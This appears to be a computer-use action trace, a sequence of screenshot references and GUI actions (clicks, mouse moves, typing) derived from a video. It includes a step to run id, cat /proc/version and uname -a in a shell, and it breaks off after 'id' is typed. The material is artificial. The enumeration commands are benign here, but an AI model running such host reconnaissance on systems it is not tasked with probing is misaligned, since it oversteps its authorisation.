
left_click(367, 195)

left_click(289, 312)

mouse_move(282, 505)

- Run id, cat /proc/version and uname -a in the shell, then close it with Ctrl+C
double_click(463, 529)

type("id")
